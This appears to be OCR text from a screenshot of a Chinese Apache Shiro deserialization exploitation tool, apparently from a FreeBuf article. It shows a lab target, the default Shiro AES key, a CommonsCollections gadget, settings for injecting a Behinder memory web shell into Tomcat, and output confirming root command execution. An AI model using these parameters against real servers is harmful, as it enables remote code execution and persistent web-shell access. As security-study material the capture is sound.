 shiro反序列化漏洞综合利用工具 v1.5 j1anFen
Shiro综合攻击 更新日志
目标地址 http://192.168.112.141:8080 框架选择 shiro 超时设置/s 10
gadget CommonsCollectionsK1 回显方式 TomcatEcho
shiro密钥 kPH+bIxk5D2deZiIxcaaaA== 批量密钥 AES GCM (shiro>1.4.2)
command id 仅猜解密钥 执行 清除缓存
注入内存马 冰蝎2_Tomcat 路径 /favicondemo.ico 密码 pass 执行注入
-------------------
Linux f3fb7db579e2 5.8.0-53-generic #60~20.04.1-Ubuntu SMP Thu May 6 09:52:46 UTC 2021 x86_6
-------------------
-----------------------------
uid=0(root) gid=0(root) groups=0(root)
-----------------------------
FREEBUF